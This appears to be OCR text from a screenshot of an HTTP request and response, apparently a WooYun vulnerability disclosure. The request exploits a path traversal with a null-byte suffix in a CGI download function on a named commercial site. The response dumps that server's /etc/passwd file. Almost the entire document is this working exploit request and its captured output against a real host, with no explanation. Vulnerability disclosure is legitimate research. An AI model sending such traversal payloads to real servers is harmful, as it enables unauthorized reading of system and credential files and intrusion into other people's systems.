 Request
Raw Params Headers Hex
GET
/cgi-bin/information/PublicationAction?function=Download&pa
th=../../../../../../../../../../../../../../sbin/../etc/./rc.
d/../rc.d/.././passwd%00f.pdf HTTP/1.1
Host: mall.essence.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: TWS
Date: Mon, 11 May 2015 04:08:13 GMT
Content-Type: application/x-msdownload; charset=GBK
Connection: keep-alive
Keep-Alive: timeout=20
Cache-Control: no-cache
Content-disposition: attachment;
filename=°²ÐÅ20150511121131.pdf
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Set-Cookie: JSESSIONID=abcCIpPFijYlO_H66kb1u; path=/
Content-Length: 1576
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org